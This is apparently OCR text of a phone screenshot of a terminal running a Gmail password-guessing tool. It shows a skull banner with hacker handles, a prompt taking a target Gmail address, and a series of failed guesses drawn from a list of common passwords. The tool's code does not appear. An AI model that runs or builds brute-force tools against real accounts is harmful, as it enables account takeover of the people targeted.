 87 2G 3G ١٠:٥٦ ص
.e$$$$e.
e$$$$$$$$$$e
$$$$$$by$$$$$$
d$$$$$$$$$$$$$$b
$$Almunhar5if$$$
4$$$$$$$$$$$$$$$$F
4$$$$$$$$$$$$$$$F
$$$" "$$$$" "$$$
$$F   4$$F   4$$
'$F 🔥 4$$F🔥$6"
$$   $$$$   $P
4$$$$$"^$$$$$%
$$$$F  4$$$$
"$$$ee$$$"
. *$$$$F4
$     .$
"$$$$$$"
^$$$$
4$$c       ""       .$$r
^$$$b              e$$$"
d$$$$$e          z$$$$$b
4$$$*$$$$$c    .$$$$$*$$$r
""    ^*$$$be$$$*"    ^"
"$$$$"
.d$$P$$$b
d$$P   ^$$$b
.ed$$$"      "$$$be.
$$$$$$P          *$$$$$$
4$$$$$P            $$$$$$"
"*$$$"            ^$$P
""              ^"
TLE : @VlP_12 // @hsosgh
While The Target Gmail Adress: twqiv@gmail.com
Enter '1' to use the inbuilt passwords list
Enter '2' to Add a custom password list
Options: 1
[-] Pasword Is Wrong. 123456
[-] Pasword Is Wrong. 694132
[-] Pasword Is Wrong. 715846
[-] Pasword Is Wrong. 545656
[-] Pasword Is Wrong. loveyou
[-] Pasword Is Wrong. badboy
[-] Pasword Is Wrong. @single
[-] Pasword Is Wrong. cmatrix
[-] Pasword Is Wrong. noyda@
[-] Pasword Is Wrong. *shghgf
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN